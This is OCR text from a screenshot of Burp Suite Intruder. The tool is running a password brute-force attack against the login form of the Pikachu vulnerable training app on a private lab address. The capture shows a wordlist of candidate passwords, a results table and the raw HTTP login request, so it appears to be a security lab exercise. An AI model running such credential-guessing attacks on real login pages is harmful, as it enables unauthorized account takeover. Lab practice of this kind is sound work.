 1 × 2 × +
Positions Payloads Reso
Payload Sets
You can define one or more p
different ways.
Payload set: 1
Payload type: Simple list
Payload Options [Simpl
This payload type lets you con
Paste
Load ...
Remove
Clear
Deduplicate
huangyu8
223223
jtserver198
wztelecom
yzdx123
echina022
xiaxue123
4rf7uj3ed8
Add Enter a ne
Add from list ...
Payload Processing
You can define rules to perfor
Add Enabled
Edit
Remove
Start attack
ch payload type can be customized in
Attack Save Columns 3. Intruder attack of http://192.168.153.130 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 200 35022
2265 0 200 35022
240 123456 200 35043
0 200 35067
2 huangyu888!@#$zhoujiakui 200 35067
3 223223 200 35067
4 jtserver1981@223 200 35067
5 wztelecom2008easyget 200 35067
6 yzdx123 200 35067
7 echina0228 200 35067
8 xiaxue123-$$ 200 35067
9 4rf7uj3ed8ik 200 35067
10 !!changeme$$ 200 35067
11 ebochai517 200 35067
Request Response
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://192.168.153.130
10 Connection: close
11 Referer: http://192.168.153.130/pikachu/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=283d33703695ff09216cc48e4c787e6e
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=123456&submit=Login
Search... 0 matches
9164 of 24104